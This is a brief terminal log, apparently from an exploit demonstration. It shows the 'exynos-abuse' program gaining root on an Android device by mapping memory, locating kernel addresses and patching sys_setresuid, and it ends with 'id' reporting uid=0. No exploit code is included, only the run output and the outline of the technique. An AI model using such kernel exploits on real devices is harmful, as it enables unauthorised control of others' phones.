 shell@android:/ $ /data/local/tmp/exynos-abuse
[*] page size is 4096
[*] mmap success at 0x41431000
[*] Looking for magic bytes...
[*] s_show->seq_printf format string found at: 0xC07782B8
[*] sys_setresuid found at 0xC0092B30
[*] patching sys_setresuid at 0xC0092B74
[*] asking for root...
[*] getting root shell...
shell@android:/ # id
uid=0(root) gid=2000(shell) groups=1003(graphics),1004(input),1007(log),1009(mount),1011(adb),1
015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats)
shell@android:/ #